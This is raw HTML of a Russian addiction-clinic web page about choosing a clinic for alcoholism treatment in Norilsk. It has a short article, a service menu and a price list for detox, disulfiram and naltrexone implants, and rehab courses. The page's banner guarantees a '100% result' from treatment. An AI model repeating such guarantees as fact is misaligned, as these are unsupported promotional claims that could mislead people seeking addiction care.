\u0442\u043e\u043c, \u0447\u0442\u043e \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0438\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0435\u0436\u0434\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u0441\u043c\u0435\u0440\u0442\u044c. \u0422\u0430\u043a\u043e\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043a\u0430\u043a \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432, \u0442\u0430\u043a \u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043f\u044c\u044f\u043d\u044b\u0445 \u0434\u0440\u0430\u043a. \u041a\u0430\u043a\u0438\u0435 \u0436\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u041d\u043e\u0440\u0438\u043b\u044c\u0441\u043a\u0435 \u2013 \u043a\u0430\u043a \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043b\u0435\u0447\u0435\u0431\u043d\u0438\u0446\u0443","description":"\u0427\u0442\u043e\u0431\u044b \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u043d\u043e \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0442\u0430\u043a\u043e\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0435, \u043a\u0430\u043a \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c, \u0441\u0442\u043e\u0438\u0442, \u0432 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0435\u0431\u0435, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0435\u0434\u0443\u0433. \u0412\u0441\u0435 \u0447\u0430\u0449\u0435 \u043c\u044b \u0441\u043b\u044b\u0448\u0438\u043c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0438\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u0440\u0435\u0436\u0434\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u0441\u043c\u0435\u0440\u0442\u044c. \u0422\u0430\u043a\u043e\u0435 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043a\u0430\u043a \u043d\u0430 \u0444\u043e\u043d\u0435 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432, \u0442\u0430\u043a \u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043f\u044c\u044f\u043d\u044b\u0445 \u0434\u0440\u0430\u043a. \u041a\u0430\u043a\u0438\u0435 \u0436\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/norilsk\/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-09-02T07:48:13+00:00","dateModified":"2025-12-09T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Лечение алкоголизма в Норильске – как подобрать лечебницу&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/5196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=5196' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fnorilsk%2Flechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fnorilsk%2Flechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-5196 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</a> / <b>Лечение алкоголизма в Норильске – как подобрать лечебницу</b></div><h1>Лечение алкоголизма в Норильске – как подобрать лечебницу</h1><div class="clear"></div><p style="text-align: justify;"><iframe width="650" height="420" frameborder="0" src="https://www.youtube.com/embed/JDM_V_s-1YY?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr"></iframe></p><p style="text-align: justify;">Чтобы благополучно вылечить такое заболевание, как алкоголизм, стоит, в первую очередь, представлять себе, что это за недуг. Все чаще мы слышим о том, что употребление спиртных напитков вызывает преждевременную смерть. Такое происходит как на фоне сильных нарушений деятельности внутренних органов, так и в результате пьяных драк. Какие же изменения должны свидетельствовать о том, что человек становится алкоголиком?</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/UOlg0hKygKk?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><ol style="text-align: justify;"><li>Влечение к спиртному становится регулярным.</li><li>Исчезает отслеживание количества выпитого.</li><li>У человека пропадает память о том, что было во время пьянки.</li><li>Общее расстройство состояния здоровья.</li></ol><p style="text-align: justify;">Урезонить алкоголика в том, что срочно нужно лечиться, достаточно сложно, поскольку ему нравится его жизнь и все ощущения, которые дарит алкоголь. Употребляющий человек не осознает, что все превращаться в развалины &#8212; его сознание, здоровье и вся жизнь.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/y1TuJN1L3Ec?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как вылечить алкоголика?</h2><p style="text-align: justify;">Каждый больной алкоголизмом, равно как и другими зависимостями, требует по отношению к себе индивидуального подхода. Как правило, программа лечения того или иного человека зависит от его состояния здоровья, степени зависимости и множества подобных факторов. В целом картина терапии представляет собой следующее:</p><ol style="text-align: justify;"><li>Прежде всего, снимается ломка и проводится детоксикация. С помощью данных мер больной избавляется от физической зависимости.</li><li>Значимым этапом в процессе реабилитации является устранение психологической зависимости от алкоголя, в ходе которой пациент привыкает жить без спиртных напитков, приобретает новые увлечения, встречает новых друзей и навсегда забывает о пагубной привычке.</li></ol><p style="text-align: justify;">Осуществив такую реабилитацию, бывший алкоголик вновь становится здоровым человеком, свободным от губительной зависимости.</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img 